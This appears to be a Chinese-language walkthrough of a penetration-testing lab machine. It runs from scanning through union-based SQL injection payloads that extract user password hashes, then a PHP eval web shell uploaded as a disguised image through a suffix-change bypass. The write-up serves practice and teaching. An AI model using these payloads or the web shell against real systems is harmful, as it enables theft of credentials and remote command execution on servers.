

1.信息收集

arp-scan -l



2、扫描端口

nmap -T4 -sV -O -p 22,80 192.168.48.142



3、扫描目录

dirsearch -u http://192.168.48.142



192.168.48.142/uploads



192.168.48.142/login.php

漏洞挖掘

sql注入



1、登录主页发现登录页面,而且还可以注册用户

注册用户









单击search

验证sql注入 OSINT' and 1=1#





注入 OSINT' and 1=2#

此处存在字符型(单引号)sql注入

判断字段数

OSINT' order by 3#

OSINT' order by 4#



判断显示位置

-1' union select 1,2,3#



查看当前数据库位置

-1' union select database(),2,3#



查看webapphacking库所有的表

-1' union select group_concat(table_name),2,3 from information_schema.tables where table_schema='webapphacking'#



查看users表中所有的列

-1' union select group_concat(column_name),2,3 from information_schema.columns where table_name='users'#



查看表中user,password字段数据

-1' union select group_concat(user),group_concat(pasword),3 from users#



将得到密码进行MD5解密



使用superadmin用户登录 密码:Uncrackable

发现文件上传点

制作图片马

<?php @eval($_POST[cmd]); ?>



上传图片马

抓包–修改后缀–发送,可以看出上传成功



访问上传的图片马

http://192.168.48.142/uploads/211.php

测试链接

442

442

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?